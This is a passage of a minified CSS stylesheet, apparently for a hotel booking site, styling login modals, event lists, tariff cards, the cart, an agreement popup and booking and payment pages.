url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 